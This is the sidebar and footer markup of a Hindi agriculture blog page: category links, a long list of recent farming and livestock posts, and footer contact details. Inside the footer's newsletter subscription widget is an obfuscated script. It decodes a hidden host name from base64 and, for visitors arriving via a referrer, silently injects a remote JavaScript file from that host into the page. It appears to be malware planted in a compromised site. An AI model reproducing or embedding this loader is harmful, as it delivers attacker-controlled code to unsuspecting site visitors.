		<ul><li><a href='http://blog.apnikheti.com/blog/category/%e0%a4%b8%e0%a4%ad%e0%a5%80/'>सभी</a></li><ul><li><a href='http://blog.apnikheti.com/blog/category/%e0%a4%aa%e0%a4%b6%e0%a5%81-%e0%a4%aa%e0%a4%be%e0%a4%b2%e0%a4%a8/'>पशु पालन</a></li><ul><li><a href='http://blog.apnikheti.com/blog/category/%e0%a4%ae%e0%a4%b6%e0%a5%80%e0%a4%a8%e0%a4%b0%e0%a5%80/'>मशीनरी</a></li><ul><li><a href='http://blog.apnikheti.com/blog/category/%e0%a4%95%e0%a5%83%e0%a4%b7%e0%a4%bf/'>कृषि</a></li><ul><li><a href='http://blog.apnikheti.com/blog/category/%e0%a4%b0%e0%a5%8b%e0%a4%9a%e0%a4%95/'>रोचक</a></li><ul><li><a href='http://blog.apnikheti.com/blog/category/%e0%a4%9c%e0%a5%88%e0%a4%b5%e0%a4%bf%e0%a4%95/'>जैविक</a></li><ul></ul>	
		</div>
	
	
	<div class="widget-wrap">
		<aside id="%1$s" class="widget %2$s clearfix">
			<div class="widget-header">
																<h3 class="widget-title">Recent Post</h3>
							</div>
			<ul>
								<li><a href="https://blog.apnikheti.com/%e0%a4%95%e0%a4%bf%e0%a4%b8-%e0%a4%a4%e0%a4%b0%e0%a4%b9-%e0%a4%95%e0%a5%80-%e0%a4%9c%e0%a4%be-%e0%a4%b8%e0%a4%95%e0%a4%a4%e0%a5%80-%e0%a4%b9%e0%a5%88-%e0%a4%ab%e0%a4%b2-%e0%a4%b5%e0%a4%be%e0%a4%b2/?lang=hi">किस तरह की ज...</a></li>
								<li><a href="https://blog.apnikheti.com/%e0%a4%87%e0%a4%a8-%e0%a4%a6%e0%a4%bf%e0%a4%a8%e0%a5%8b%e0%a4%82-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%95%e0%a4%ae%e0%a4%be%e0%a4%a6-%e0%a4%95%e0%a5%80-%e0%a4%ab%e0%a4%b8%e0%a4%b2-%e0%a4%ae%e0%a5%87/?lang=hi">इन दिनों मे�...</a></li>
								<li><a href="https://blog.apnikheti.com/%e0%a4%b8%e0%a4%ae%e0%a5%83%e0%a4%a6%e0%a5%8d%e0%a4%a7-%e0%a4%95%e0%a4%bf%e0%a4%b8%e0%a4%be%e0%a4%a8-%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%be%e0%a4%95%e0%a5%83%e0%a4%a4%e0%a4%bf%e0%a4%95-%e0%a4%95/?lang=hi">समृद्ध किस�...</a></li>
								<li><a href="https://blog.apnikheti.com/%e0%a4%96%e0%a5%87%e0%a4%a4%e0%a5%80%e0%a4%ac%e0%a4%be%e0%a4%a1%e0%a4%bc%e0%a5%80-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%a1%e0%a5%8d%e0%a4%b0%e0%a5%8b%e0%a4%a8-%e0%a4%95%e0%a5%80-%e0%a4%ad%e0%a5%82/?lang=hi">खेतीबाड़ी �...</a></li>
								<li><a href="https://blog.apnikheti.com/%e0%a4%9c%e0%a4%be%e0%a4%a8%e0%a5%87%e0%a4%82-%e0%a4%95%e0%a5%88%e0%a4%b8%e0%a5%87-%e0%a4%b9%e0%a5%8b%e0%a4%a4%e0%a4%be-%e0%a4%b9%e0%a5%88-%e0%a4%b8%e0%a4%b0%e0%a4%b8%e0%a5%8b%e0%a4%82-%e0%a4%95/?lang=hi">जानें कैसे �...</a></li>
								<li><a href="https://blog.apnikheti.com/%e0%a4%95%e0%a4%bf%e0%a4%a8%e0%a5%8d%e0%a4%a8%e0%a5%82-%e0%a4%95%e0%a5%80-%e0%a4%95%e0%a4%be%e0%a4%82%e0%a4%9f-%e0%a4%9b%e0%a4%be%e0%a4%82%e0%a4%9f-%e0%a4%95%e0%a4%be-%e0%a4%b8%e0%a4%b9%e0%a5%80/?lang=hi">किन्नू की क�...</a></li>
								<li><a href="https://blog.apnikheti.com/%e0%a4%b0%e0%a4%b8%e0%a4%be%e0%a4%af%e0%a4%a8%e0%a5%8b%e0%a4%82-%e0%a4%95%e0%a4%be-%e0%a4%b8%e0%a4%b9%e0%a5%80-%e0%a4%a4%e0%a4%b0%e0%a5%80%e0%a4%95%e0%a5%87-%e0%a4%b8%e0%a5%87-%e0%a4%9b%e0%a4%bf/?lang=hi">रसायनों का �...</a></li>
								<li><a href="https://blog.apnikheti.com/%e0%a4%95%e0%a5%88%e0%a4%b8%e0%a5%87-%e0%a4%95%e0%a4%b0%e0%a5%87%e0%a4%82-%e0%a4%a6%e0%a4%be%e0%a4%b2-%e0%a4%95%e0%a5%87-%e0%a4%b2%e0%a4%bf%e0%a4%8f-%e0%a4%aa%e0%a5%80%e0%a4%b2%e0%a5%87-%e0%a4%ae/?lang=hi">कैसे करें द�...</a></li>
								<li><a href="https://blog.apnikheti.com/%e0%a4%96%e0%a5%87%e0%a4%a4%e0%a5%80%e0%a4%ac%e0%a4%be%e0%a5%9c%e0%a5%80-%e0%a4%a1%e0%a5%8d%e0%a4%b0%e0%a5%8b%e0%a4%a8-%e0%a4%95%e0%a5%87-%e0%a4%89%e0%a4%aa%e0%a4%af%e0%a5%8b%e0%a4%97-%e0%a4%95/?lang=hi">खेतीबाड़ी ड�...</a></li>
								<li><a href="https://blog.apnikheti.com/%e0%a4%9c%e0%a4%be%e0%a4%a8%e0%a4%bf%e0%a4%8f-%e0%a4%96%e0%a4%be%e0%a4%b0%e0%a5%87-%e0%a4%aa%e0%a4%be%e0%a4%a8%e0%a5%80-%e0%a4%95%e0%a4%be-%e0%a4%b8%e0%a4%bf%e0%a4%82%e0%a4%9a%e0%a4%be%e0%a4%88/?lang=hi">जानिए खारे �...</a></li>
								<li><a href="https://blog.apnikheti.com/%e0%a4%9c%e0%a4%be%e0%a4%a8%e0%a5%87-%e0%a4%95%e0%a5%88%e0%a4%b8%e0%a5%87-%e0%a4%95%e0%a5%80-%e0%a4%9c%e0%a4%be%e0%a4%a4%e0%a5%80-%e0%a4%b9%e0%a5%88-%e0%a4%aa%e0%a4%a8%e0%a5%80%e0%a4%b0%e0%a5%80/?lang=hi">जाने कैसे क�...</a></li>
								<li><a href="https://blog.apnikheti.com/%e0%a4%95%e0%a5%89%e0%a4%a8%e0%a5%8d%e0%a4%9f%e0%a5%8d%e0%a4%b0%e0%a5%88%e0%a4%95%e0%a5%8d%e0%a4%9f-%e0%a4%ab%e0%a4%be%e0%a4%b0%e0%a5%8d%e0%a4%ae%e0%a4%bf%e0%a4%82%e0%a4%97-%e0%a4%94%e0%a4%b0/?lang=hi">कॉन्ट्रैक्...</a></li>
								<li><a href="https://blog.apnikheti.com/%e0%a4%a7%e0%a4%be%e0%a4%a8-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%95%e0%a5%88%e0%a4%b8%e0%a5%87-%e0%a4%95%e0%a4%b0%e0%a5%87%e0%a4%82-%e0%a4%ac%e0%a5%80%e0%a4%ae%e0%a4%be%e0%a4%b0%e0%a4%bf%e0%a4%af/?lang=hi">धान में कैस�...</a></li>
								<li><a href="https://blog.apnikheti.com/%e0%a4%95%e0%a5%88%e0%a4%b8%e0%a5%87-%e0%a4%95%e0%a5%80-%e0%a4%9c%e0%a4%be-%e0%a4%b8%e0%a4%95%e0%a4%a4%e0%a5%80-%e0%a4%b9%e0%a5%88-%e0%a4%b8%e0%a5%8b%e0%a4%af%e0%a4%be%e0%a4%ac%e0%a5%80%e0%a4%a8/?lang=hi">कैसे की जा स...</a></li>
								<li><a href="https://blog.apnikheti.com/%e0%a4%aa%e0%a4%b6%e0%a5%81%e0%a4%93%e0%a4%82-%e0%a4%95%e0%a5%87-%e0%a4%b2%e0%a4%bf%e0%a4%8f-%e0%a4%b8%e0%a4%b9%e0%a5%80-%e0%a4%b9%e0%a4%b0%e0%a5%87-%e0%a4%9a%e0%a4%be%e0%a4%b0%e0%a5%87-%e0%a4%95/?lang=hi">पशुओं के लि�...</a></li>
								<li><a href="https://blog.apnikheti.com/%e0%a4%95%e0%a5%88%e0%a4%b8%e0%a5%87-%e0%a4%95%e0%a5%80-%e0%a4%9c%e0%a4%be%e0%a4%a4%e0%a5%80-%e0%a4%b9%e0%a5%88-%e0%a4%aa%e0%a5%89%e0%a4%b2%e0%a5%80-%e0%a4%b9%e0%a5%89%e0%a4%89%e0%a4%b8-%e0%a4%ae/?lang=hi">कैसे की जात�...</a></li>
								<li><a href="https://blog.apnikheti.com/%e0%a4%95%e0%a5%88%e0%a4%b8%e0%a5%87-%e0%a4%ab%e0%a4%be%e0%a4%af%e0%a4%a6%e0%a5%87%e0%a4%ae%e0%a4%82%e0%a4%a6-%e0%a4%b9%e0%a5%88-%e0%a4%97%e0%a4%be%e0%a4%9c%e0%a4%b0-%e0%a4%95%e0%a5%80-%e0%a4%96/?lang=hi">कैसे फायदे�...</a></li>
								<li><a href="https://blog.apnikheti.com/%e0%a4%95%e0%a4%a6%e0%a5%8d%e0%a4%a6%e0%a5%82-%e0%a4%9c%e0%a4%be%e0%a4%a4%e0%a5%80-%e0%a4%95%e0%a5%80-%e0%a4%ab%e0%a4%b8%e0%a4%b2%e0%a5%8b%e0%a4%82-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%95%e0%a5%80/?lang=hi">कद्दू जाती �...</a></li>
								<li><a href="https://blog.apnikheti.com/%e0%a4%ae%e0%a4%be%e0%a4%b2%e0%a5%8d%e0%a4%9f%e0%a5%87-%e0%a4%95%e0%a5%80-%e0%a4%ac%e0%a5%80%e0%a4%ae%e0%a4%be%e0%a4%b0%e0%a4%bf%e0%a4%af%e0%a4%be%e0%a4%82-%e0%a4%94%e0%a4%b0-%e0%a4%89%e0%a4%a8/?lang=hi">माल्टे की ब�...</a></li>
								<li><a href="https://blog.apnikheti.com/%e0%a4%97%e0%a4%b0%e0%a5%8d%e0%a4%ae%e0%a5%80-%e0%a4%95%e0%a5%87-%e0%a4%ae%e0%a5%8c%e0%a4%b8%e0%a4%ae-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%a6%e0%a4%be%e0%a4%b2%e0%a5%8b%e0%a4%82-%e0%a4%95%e0%a5%80/?lang=hi">गर्मी के मौ�...</a></li>
								<li><a href="https://blog.apnikheti.com/%e0%a4%95%e0%a5%8d%e0%a4%af%e0%a4%be-%e0%a4%b9%e0%a5%88%e0%a4%82-%e0%a4%97%e0%a5%87%e0%a4%b9%e0%a5%82%e0%a4%82-%e0%a4%95%e0%a5%87-%e0%a4%aa%e0%a5%80%e0%a4%b2%e0%a5%87-%e0%a4%b9%e0%a5%8b%e0%a4%a8/?lang=hi">क्या हैं गे�...</a></li>
								<li><a href="https://blog.apnikheti.com/%e0%a4%96%e0%a5%87%e0%a4%a4%e0%a5%80%e0%a4%ac%e0%a4%be%e0%a5%9c%e0%a5%80-%e0%a4%95%e0%a4%be%e0%a4%a8%e0%a5%82%e0%a4%a8-2020-%e0%a4%aa%e0%a4%b9%e0%a4%9a%e0%a4%be%e0%a4%a8-%e0%a4%b2%e0%a4%be%e0%a4%ad/?lang=hi">खेतीबाड़ी क�...</a></li>
								<li><a href="https://blog.apnikheti.com/%e0%a4%98%e0%a4%b0-%e0%a4%95%e0%a5%87-%e0%a4%85%e0%a4%82%e0%a4%a6%e0%a4%b0-%e0%a4%aa%e0%a5%8c%e0%a4%a7%e0%a5%87-%e0%a4%89%e0%a4%97%e0%a4%be%e0%a4%a8%e0%a5%87-%e0%a4%95%e0%a5%87-%e0%a4%b2%e0%a4%bf/?lang=hi">घर के अंदर प...</a></li>
								<li><a href="https://blog.apnikheti.com/%e0%a4%aa%e0%a4%95%e0%a5%8d%e0%a4%b7%e0%a4%bf%e0%a4%af%e0%a5%8b%e0%a4%82-%e0%a4%95%e0%a5%87-%e0%a4%a8%e0%a5%81%e0%a4%95%e0%a5%8d%e0%a4%b8%e0%a4%be%e0%a4%a8-%e0%a4%b8%e0%a5%87-%e0%a4%95%e0%a5%88/?lang=hi">पक्षियों क�...</a></li>
								<li><a href="https://blog.apnikheti.com/%e0%a4%97%e0%a4%a8%e0%a5%8d%e0%a4%a8%e0%a5%87-%e0%a4%95%e0%a5%80-%e0%a4%96%e0%a5%87%e0%a4%a4%e0%a5%80-%e0%a4%ac%e0%a4%bf%e0%a4%9c%e0%a4%be%e0%a4%88-%e0%a4%89%e0%a4%a4%e0%a5%8d%e0%a4%aa%e0%a4%be/?lang=hi">गन्ने की खे�...</a></li>
								<li><a href="https://blog.apnikheti.com/%e0%a4%b0%e0%a4%ac%e0%a5%80-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%b9%e0%a4%b0%e0%a5%87-%e0%a4%9a%e0%a4%be%e0%a4%b0%e0%a5%80-%e0%a4%95%e0%a5%80-%e0%a4%ad%e0%a4%b0%e0%a4%aa%e0%a5%82%e0%a4%b0-%e0%a4%89/?lang=hi">रबी में हरे ...</a></li>
								<li><a href="https://blog.apnikheti.com/%e0%a4%97%e0%a4%be%e0%a4%9c%e0%a4%b0-%e0%a4%ac%e0%a5%82%e0%a4%9f%e0%a5%80-%e0%a4%95%e0%a5%87-%e0%a4%a8%e0%a5%81%e0%a4%95%e0%a4%b8%e0%a4%be%e0%a4%a8-%e0%a4%94%e0%a4%b0-%e0%a4%87%e0%a4%b8%e0%a4%95/?lang=hi">गाजर बूटी क�...</a></li>
								<li><a href="https://blog.apnikheti.com/%e0%a4%98%e0%a4%b0%e0%a5%8b%e0%a4%82-%e0%a4%95%e0%a5%8b-%e0%a4%95%e0%a5%80%e0%a5%9c%e0%a5%8b%e0%a4%82-%e0%a4%b8%e0%a5%87-%e0%a4%b0%e0%a4%b9%e0%a4%bf%e0%a4%a4-%e0%a4%b0%e0%a4%96%e0%a4%a8%e0%a5%87/?lang=hi">घरों को कीड़�...</a></li>
								<li><a href="https://blog.apnikheti.com/%e0%a4%a8%e0%a4%b0%e0%a4%ae%e0%a4%be-%e0%a4%89%e0%a4%a4%e0%a5%8d%e0%a4%aa%e0%a4%be%e0%a4%a6%e0%a4%a8-%e0%a4%ac%e0%a5%80-%e0%a4%9f%e0%a5%80-%e0%a4%ac%e0%a4%a8%e0%a4%be%e0%a4%ae-%e0%a4%9c%e0%a5%88/?lang=hi">नरमा उत्पा�...</a></li>
								<li><a href="https://blog.apnikheti.com/%e0%a4%ab%e0%a4%b8%e0%a4%b2%e0%a5%8b%e0%a4%82-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%a8%e0%a4%a6%e0%a5%80%e0%a4%a8-%e0%a4%95%e0%a5%80%e0%a4%9f-%e0%a4%94%e0%a4%b0-%e0%a4%b0%e0%a5%8b%e0%a4%97-%e0%a4%95/?lang=hi">फसलों में न�...</a></li>
								<li><a href="https://blog.apnikheti.com/%e0%a4%95%e0%a4%bf%e0%a4%b8%e0%a4%be%e0%a4%a8-%e0%a4%95%e0%a4%be-%e0%a4%b8%e0%a4%b5%e0%a4%be%e0%a4%b2-%e0%a4%ad%e0%a4%be%e0%a4%b0%e0%a4%a4%e0%a5%80%e0%a4%af-%e0%a4%96%e0%a5%87%e0%a4%a4%e0%a5%80/?lang=hi">किसान का सव�...</a></li>
								<li><a href="https://blog.apnikheti.com/%e0%a4%95%e0%a5%81%e0%a4%a4%e0%a5%8d%e0%a4%a4%e0%a5%8b%e0%a4%82-%e0%a4%95%e0%a5%8b-%e0%a4%ad%e0%a5%80-%e0%a4%97%e0%a4%b0%e0%a5%8d%e0%a4%ae%e0%a4%bf%e0%a4%af%e0%a5%8b%e0%a4%82-%e0%a4%ae%e0%a5%87/?lang=hi">कुत्तों को �...</a></li>
								<li><a href="https://blog.apnikheti.com/%e0%a4%9c%e0%a4%be%e0%a4%a8%e0%a4%bf%e0%a4%af%e0%a5%87-%e0%a4%ab%e0%a4%b8%e0%a4%b2%e0%a5%8b%e0%a4%82-%e0%a4%95%e0%a5%87-%e0%a4%b2%e0%a4%bf%e0%a4%8f-%e0%a4%ac%e0%a4%b0%e0%a4%b8%e0%a4%be%e0%a4%a4/?lang=hi">जानिये फसल�...</a></li>
								<li><a href="https://blog.apnikheti.com/%e0%a4%b5%e0%a5%88%e0%a4%9c%e0%a5%8d%e0%a4%9e%e0%a4%be%e0%a4%a8%e0%a4%bf%e0%a4%95-%e0%a4%a4%e0%a4%b0%e0%a5%80%e0%a4%95%e0%a5%87-%e0%a4%b8%e0%a5%87-%e0%a4%95%e0%a5%88%e0%a4%b8%e0%a5%87-%e0%a4%95/?lang=hi">वैज्ञानिक �...</a></li>
								<li><a href="https://blog.apnikheti.com/%e0%a4%aa%e0%a4%b6%e0%a5%81-%e0%a4%95%e0%a5%80-%e0%a4%aa%e0%a4%b9%e0%a4%9a%e0%a4%be%e0%a4%a8-%e0%a4%b0%e0%a4%96%e0%a4%a8%e0%a5%87-%e0%a4%95%e0%a5%87-%e0%a4%a4%e0%a4%b0%e0%a5%80%e0%a4%95%e0%a5%87/?lang=hi">पशु  की पहचा...</a></li>
								<li><a href="https://blog.apnikheti.com/%e0%a4%ac%e0%a5%87%e0%a4%b2-%e0%a4%b8%e0%a5%87-%e0%a4%ac%e0%a4%a8%e0%a4%be%e0%a4%8f%e0%a4%82-%e0%a4%ae%e0%a5%82%e0%a4%b2%e0%a5%8d%e0%a4%af-%e0%a4%b5%e0%a4%b0%e0%a5%8d%e0%a4%a7%e0%a4%95-%e0%a4%aa/?lang=hi">बेल से बनाए�...</a></li>
								<li><a href="https://blog.apnikheti.com/%e0%a4%9f%e0%a4%bf%e0%a4%a1%e0%a5%8d%e0%a4%a1%e0%a5%80-%e0%a4%a6%e0%a4%b2-%e0%a4%95%e0%a4%be-%e0%a4%b9%e0%a4%ae%e0%a4%b2%e0%a4%be-%e0%a4%95%e0%a5%83%e0%a4%b7%e0%a4%bf-%e0%a4%95%e0%a5%8d%e0%a4%b7/?lang=hi">टिड्डी दल क�...</a></li>
								<li><a href="https://blog.apnikheti.com/%e0%a4%b8%e0%a5%81%e0%a4%85%e0%a4%b0-%e0%a4%aa%e0%a4%be%e0%a4%b2%e0%a4%a8-%e0%a4%95%e0%a5%8b-%e0%a4%8f%e0%a4%95-%e0%a4%b8%e0%a4%ab%e0%a4%b2-%e0%a4%b5%e0%a5%8d%e0%a4%af%e0%a4%b5%e0%a4%b8%e0%a4%be/?lang=hi">सुअर पालन क�...</a></li>
								<li><a href="https://blog.apnikheti.com/%e0%a4%9c%e0%a5%88%e0%a4%b5%e0%a4%bf%e0%a4%95-%e0%a4%96%e0%a5%87%e0%a4%a4%e0%a5%80-%e0%a4%95%e0%a5%88%e0%a4%b8%e0%a5%87-%e0%a4%b9%e0%a5%88-%e0%a4%95%e0%a4%bf%e0%a4%b8%e0%a4%be%e0%a4%a8%e0%a5%8b/?lang=hi">जैविक खेती �...</a></li>
								<li><a href="https://blog.apnikheti.com/%e0%a4%95%e0%a5%8b%e0%a4%b0%e0%a5%8b%e0%a4%a8%e0%a4%be-%e0%a4%b5%e0%a4%be%e0%a4%af%e0%a4%b0%e0%a4%b8-%e0%a4%95%e0%a5%87-%e0%a4%a6%e0%a5%8c%e0%a4%b0%e0%a4%be%e0%a4%a8-%e0%a4%a4%e0%a4%be%e0%a4%b2/?lang=hi">कोरोना वाय�...</a></li>
								<li><a href="https://blog.apnikheti.com/%e0%a4%a7%e0%a4%be%e0%a4%a8-%e0%a4%95%e0%a5%80-%e0%a4%b8%e0%a5%80%e0%a4%a7%e0%a5%80-%e0%a4%ac%e0%a4%bf%e0%a4%9c%e0%a4%be%e0%a4%88-%e0%a4%95%e0%a5%87-%e0%a4%a4%e0%a4%b0%e0%a5%80%e0%a4%95%e0%a5%87/?lang=hi">धान की सीधी ...</a></li>
								<li><a href="https://blog.apnikheti.com/%e0%a4%aa%e0%a4%b6%e0%a5%81%e0%a4%93%e0%a4%82-%e0%a4%95%e0%a4%be-%e0%a4%95%e0%a5%83%e0%a4%b7%e0%a4%bf-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%95%e0%a5%8d%e0%a4%af%e0%a4%be-%e0%a4%ae%e0%a4%b9%e0%a4%a4/?lang=hi">पशुओं का कृ�...</a></li>
								<li><a href="https://blog.apnikheti.com/%e0%a4%96%e0%a5%87%e0%a4%a4%e0%a5%80%e0%a4%ac%e0%a4%be%e0%a5%9c%e0%a5%80-%e0%a4%b8%e0%a4%aa%e0%a5%8d%e0%a4%b2%e0%a4%be%e0%a4%88-%e0%a4%b6%e0%a5%8d%e0%a4%b0%e0%a5%87%e0%a4%a3%e0%a5%80-%e0%a4%95/?lang=hi">खेतीबाड़ी स�...</a></li>
								<li><a href="https://blog.apnikheti.com/%e0%a4%b8%e0%a4%be%e0%a4%b2-2020-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%86%e0%a4%a7%e0%a5%81%e0%a4%a8%e0%a4%bf%e0%a4%95-%e0%a4%96%e0%a5%87%e0%a4%a4%e0%a5%80%e0%a4%ac%e0%a4%be%e0%a5%9c%e0%a5%80-%e0%a4%90/?lang=hi">साल 2020 में आ�...</a></li>
								<li><a href="https://blog.apnikheti.com/%e0%a4%95%e0%a5%8b%e0%a4%b0%e0%a5%8b%e0%a4%a8%e0%a4%be%e0%a4%b5%e0%a4%be%e0%a4%af%e0%a4%b0%e0%a4%b8-%e0%a4%b8%e0%a5%87-%e0%a4%b2%e0%a4%a1%e0%a4%bc%e0%a4%a8%e0%a4%be-%e0%a4%9c%e0%a4%be%e0%a4%a8/?lang=hi">कोरोनावायर...</a></li>
								<li><a href="https://blog.apnikheti.com/%e0%a4%ae%e0%a5%82%e0%a4%b2-%e0%a4%85%e0%a4%a8%e0%a4%be%e0%a4%9c-%e0%a4%95%e0%a5%80-%e0%a4%ac%e0%a4%bf%e0%a4%9c%e0%a4%be%e0%a4%88/?lang=hi">मूल अनाज की ...</a></li>
								<li><a href="https://blog.apnikheti.com/%e0%a4%95%e0%a4%bf%e0%a4%b8%e0%a4%be%e0%a4%a8%e0%a5%8b-%e0%a4%95%e0%a5%80-%e0%a4%86%e0%a4%ae%e0%a4%a6-%e0%a4%95%e0%a5%8b-%e0%a4%ac%e0%a4%9a%e0%a4%be-%e0%a4%b8%e0%a4%95%e0%a4%a4%e0%a4%be-%e0%a4%b9/?lang=hi">किसानो की आ�...</a></li>
								<li><a href="https://blog.apnikheti.com/%e0%a4%95%e0%a5%88%e0%a4%b8%e0%a5%87-%e0%a4%86%e0%a4%b5%e0%a4%b6%e0%a5%8d%e0%a4%af%e0%a4%95-%e0%a4%b9%e0%a5%88-%e0%a4%aa%e0%a5%8c%e0%a4%a7%e0%a5%8b%e0%a4%82-%e0%a4%95%e0%a5%80-%e0%a4%a6%e0%a5%87/?lang=hi">कैसे आवश्य�...</a></li>
								<li><a href="https://blog.apnikheti.com/%e0%a4%9c%e0%a5%88%e0%a4%b5%e0%a4%bf%e0%a4%95-%e0%a4%95%e0%a5%80%e0%a4%9f%e0%a4%a8%e0%a4%be%e0%a4%b6%e0%a4%95-%e0%a4%95%e0%a5%88%e0%a4%b8%e0%a5%87-%e0%a4%95%e0%a4%bf%e0%a4%af%e0%a5%87-%e0%a4%9c/?lang=hi">जैविक कीटन�...</a></li>
								<li><a href="https://blog.apnikheti.com/%e0%a4%ab%e0%a5%82%e0%a4%b2%e0%a5%8b%e0%a4%82-%e0%a4%95%e0%a5%87-%e0%a4%b2%e0%a4%bf%e0%a4%8f-%e0%a4%b8%e0%a4%b9%e0%a5%80-%e0%a4%95%e0%a4%82%e0%a4%9f%e0%a5%87%e0%a4%a8%e0%a4%b0-%e0%a4%95%e0%a4%be/?lang=hi">फूलों के लि�...</a></li>
								<li><a href="https://blog.apnikheti.com/%e0%a4%95%e0%a5%8d%e0%a4%af%e0%a5%8b%e0%a4%82-%e0%a4%b9%e0%a5%8b%e0%a4%a4%e0%a4%be-%e0%a4%b9%e0%a5%88-%e0%a4%96%e0%a4%be%e0%a4%b0%e0%a5%87-%e0%a4%aa%e0%a4%be%e0%a4%a8%e0%a5%80-%e0%a4%b8%e0%a5%87/?lang=hi">क्यों होता �...</a></li>
								<li><a href="https://blog.apnikheti.com/%e0%a4%97%e0%a5%81%e0%a5%9c-%e0%a4%a4%e0%a5%88%e0%a4%af%e0%a4%be%e0%a4%b0-%e0%a4%95%e0%a4%b0%e0%a4%a8%e0%a5%87-%e0%a4%95%e0%a4%be-%e0%a4%a4%e0%a4%b0%e0%a5%80%e0%a4%95%e0%a4%be/?lang=hi">गुड़ तैयार क�...</a></li>
								<li><a href="https://blog.apnikheti.com/%e0%a4%97%e0%a4%be%e0%a4%ad%e0%a4%bf%e0%a4%a8-%e0%a4%aa%e0%a4%b6%e0%a5%81%e0%a4%93%e0%a4%82-%e0%a4%95%e0%a5%87-%e0%a4%b2%e0%a4%bf%e0%a4%8f-%e0%a4%ac%e0%a5%8d%e0%a4%af%e0%a4%be%e0%a4%a8%e0%a5%87/?lang=hi">गाभिन पशुओ�...</a></li>
								<li><a href="https://blog.apnikheti.com/%e0%a4%90%e0%a4%b8%e0%a5%80-%e0%a4%ae%e0%a4%b6%e0%a5%80%e0%a4%a8%e0%a4%b0%e0%a5%80-%e0%a4%9c%e0%a5%8b-%e0%a4%95%e0%a4%ae-%e0%a4%95%e0%a4%b0%e0%a5%87%e0%a4%97%e0%a5%80-%e0%a4%ac%e0%a4%be%e0%a4%9c/?lang=hi">ऐसी मशीनरी �...</a></li>
							</ul>	
				</aside>
		</div>
	</section><!-- #secondary -->
	

</div>
	

</div>

<!-- #content -->

<div id="footer" class="footer-wrap">
    <footer id="mainFooter" class="footer">
        <div class="container">
            <div class="row">
                <div class="col-md-3 col-sm-6">
                    <div class="footerWidget1">
                                                                        <h4>लिंक</h4>
                        <div class="textwidget">
                            <div class="widgetBody">
                                <ul>
                                    <li><a href="http://www.apnikheti.com/hn/pn/होम">होम </a></li>
                                    <li><a href="http://www.apnikheti.com/hn/pn/फसल-वर्ग/फसलों">कृषि</a></li>
                                    <li><a href="http://www.apnikheti.com/hn/pn/पशुधन-श्रेणी/पशु">पशु</a></li>
                                    <li style="display:none"><a href="http://www.apnikheti.com/hn/pn/कृषि-मशीनरी/जुताई-इम्प्लीमेन्ट्स">कृषि मशीनरी</a></li>
                                    <li><a href="http://www.apnikheti.com/hn/pn/coming-soon">जैविक खेती</a></li>
                                    <li><a href="http://www.apnikheti.com/hn/pn/सरकारी-योजनाएं/बागवानी-सरकार-की-योजनाएं">सरकारी योजनाओं</a></li>
                                    <li><a href="http://www.apnikheti.com/hn/pn/विशेषज्ञ">विशेषज्ञ प्रश्न और उत्तर</a></li>
                                    <li><a href="http://www.apnikheti.com/blog/">ब्लॉग</a></li>
                                    <li><a href="http://www.apnikheti.com/index.php?r=site/BuySell">खरीदो और बेचो</a></li>
                                    <li><a href="http://www.apnikheti.com/build-your-website/">नि: शुल्क वेबसाइट </a></li>
                                </ul>
                            </div>
                        </div>
                                                                    </div>
                </div>
                <div class="col-md-3 col-sm-6">
                    <div class="footerWidget1">
                                                                        <h4>अधिक जानकारी</h4>
                        <div class="textwidget">
                            <div class="widgetBody">
                                <ul>
                                    <li><a href="/index.php?r=site/AboutUS">हमारे बारे</a></li>
                                    <li><a href="/index.php?r=site/privacy">नियम और शर्तें</a></li>
                                    <li><a href="/index.php?r=site/privacy">प्राइवेट पॉलिसी</a></li>
                                    <li><a href="/index.php?r=site/privacy">डिसकलेमर</a></li>
                                    <li><a href="http://www.apnikheti.com/index.php?r=site/contact">संपर्क करें</a></li>
                                </ul>
                            </div>
                        </div>
                                                                    </div>
                </div>
                <div class="col-md-3 col-sm-6">
                    <div class="footerWidget1">
                                                                        <h4>संपर्क जानकारी</h4>
                        <div class="textwidget">
                            <div class="widgetBody">
                                <ul class="contacts">
                                    <li><a href="#"><i class="fa fa-map-marker"></i> डी-253, सैक्टर—75, इंडस्ट्रीयल एरिया, मोहाली, पंजाब, भारत</a></li>
                                    <li><a href="mailto:info@apnikheti.com"><i class="fa fa-envelope"></i> info@apnikheti.com</a></li>
                                    <li><a href="tel:+919779977641"><i class="fa fa-phone"></i> +91 977 997 7641</a></li>
                                </ul>
                            </div>
                        </div>
                                                                    </div>
                </div>
                <div class="col-md-3 col-sm-6">
                    <div class="footerWidget1">
                                                                        <h4>सदस्यता लें</h4>
                        <div class="es_caption">नए अपडेटस और खबरों के लिए सबसक्राइब करें</div>
                        <div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>                                                                        <div class="footerIcons">
                            <ul>
                                <li><a target="_blank" href="https://www.facebook.com/apnikhetii"><i class="fa fa-facebook"></i></a></li>
                                <!--<li><a target="_blank" href="https://twitter.com/apnikheti"><i class="fa fa-twitter"></i></a></li>-->
                                <!--<li><a target="_blank" href="https://plus.google.com/u/0/b/111723719341865615234/"><i class="fa fa-google-plus"></i></a></li>
                                <li><a target="_blank" href="https://www.pinterest.com/apnikheti/"><i class="fa fa-pinterest"></i></a></li>-->
                                <li><a target="_blank" href="https://www.instagram.com/apni.kheti/"><i class="fa fa-instagram"></i></a></li>
